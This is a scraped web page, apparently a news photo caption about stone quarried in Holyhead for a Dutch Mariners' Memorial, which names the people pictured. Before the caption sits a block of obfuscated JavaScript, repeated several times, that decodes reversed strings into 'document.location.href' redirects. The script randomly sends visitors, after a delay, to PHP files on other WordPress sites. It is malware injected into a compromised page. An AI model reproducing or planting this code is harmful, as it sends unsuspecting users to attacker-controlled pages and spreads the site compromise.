 S$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tone being extracted from a quarry in Holyhead for Dutch Mariners? Memorial.From left, From left, Gareth Evans, Nathan Blanchard, Graham an Weert, Peter Scott-Roberts, Cllr Bob Llewelyn and Jane Osborne.